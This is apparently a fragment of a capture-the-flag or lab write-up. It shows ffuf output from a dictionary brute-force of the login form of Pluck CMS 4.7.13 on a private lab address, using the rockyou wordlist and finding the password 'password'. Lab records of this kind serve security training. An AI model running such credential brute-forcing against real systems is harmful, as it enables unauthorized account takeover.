 v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://10.10.95.45/app/pluck-4.7.13/login.php
:: Wordlist : FUZZ: /usr/share/wordlists/rockyou.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : cont1=FUZZ&bogus=&submit=Log+in
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 1289
________________________________________________
password [Status: 200, Size: 1126, Words: 66, Lines: 26, Duration: 102ms]
[WARN] Caught keyboard interrupt (Ctrl-C)